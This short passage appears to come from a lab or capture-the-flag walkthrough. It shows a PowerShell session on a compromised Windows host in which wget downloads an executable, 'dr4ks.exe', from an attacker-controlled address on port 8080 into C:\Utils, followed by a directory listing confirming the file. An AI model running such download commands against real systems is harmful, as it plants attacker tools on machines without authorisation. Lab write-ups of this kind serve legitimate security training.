 cd C:\Utils
PS C:\Utils>
wget http://10.10.16.6:8080/dr4ks.exe -outfile dr4ks.exe
PS C:\Utils>
ls
Directory: C:\Utils
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----          1/2/2024   9:37 AM           7168 dr4ks.exe
PS C:\Utils>